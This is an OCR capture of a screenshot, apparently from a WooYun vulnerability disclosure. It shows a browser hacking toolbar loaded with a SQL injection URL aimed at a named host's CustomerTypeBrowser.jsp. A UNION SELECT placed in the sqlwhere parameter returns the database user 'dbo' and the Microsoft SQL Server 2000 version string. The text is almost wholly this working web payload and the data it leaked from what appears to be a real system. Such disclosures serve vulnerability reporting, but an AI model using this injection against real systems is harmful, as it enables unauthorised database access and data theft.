 oa.hrlm.com:800/web/broswer/CustomerTypeBrowser.jsp?sqlwhere=where 1=2 union all select 1,user,
Google <Ctrl+K>
INT
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://oa.hrlm.com:800/web/broswer/CustomerTypeBrowser.jsp?sqlwhere=where 1=2 union all select 1,user,@@version,4,5,6
Split URL
Execute
Enable Post data Enable Referrer
搜索
重新设置
取消
清除
简称 描述
标识 简称 描述
1 dbo Microsoft SQL Server 2000 - 8.00.2039 (Intel X86) May 3 2005
23:18:38 Copyright (c) 1988-2003 Microsoft Corporation Enterprise
Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
www.wooyun.org